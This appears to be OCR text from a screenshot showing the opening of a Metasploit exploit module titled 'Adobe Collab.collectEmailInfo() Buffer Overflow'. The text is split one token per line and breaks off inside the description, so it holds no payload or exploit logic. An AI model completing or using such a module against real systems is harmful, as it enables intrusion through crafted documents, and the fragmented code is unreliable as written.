
use.
# http://metasploit.com/framework/
##
require
'msf/core'
require
'zlib'
class
Metasploit3
<
Msf
:
:
Exploit
:
:
Remote
Rank
=
GoodRanking
	include 
Msf
:
:
Exploit
:
:
FILEFORMAT
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'Adobe 
Collab.collectEmailInfo() Buffer 
Overflow'
,
'Description'
=
>
%q{

					This module 